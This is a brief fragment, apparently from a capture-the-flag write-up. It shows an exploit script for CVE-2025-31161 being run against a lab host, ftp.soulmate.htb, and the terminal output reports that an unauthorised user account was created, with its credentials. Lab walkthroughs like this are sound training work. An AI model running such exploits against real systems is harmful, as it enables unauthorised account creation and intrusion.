 ❯ python3 cve-2025-31161.py --target_host ftp.soulmate.htb --port 80 --target_user admin --new_user s1egfr1ed --password s1egfr1ed
[+] Preparing Payloads
  [-] Warming up the target
  [-] Target is up and running
[+] Sending Account Create Request
  [!] User created successfully
[+] Exploit Complete you can now login with
   [*] Username: s1egfr1ed
   [*] Password: s1egfr1ed.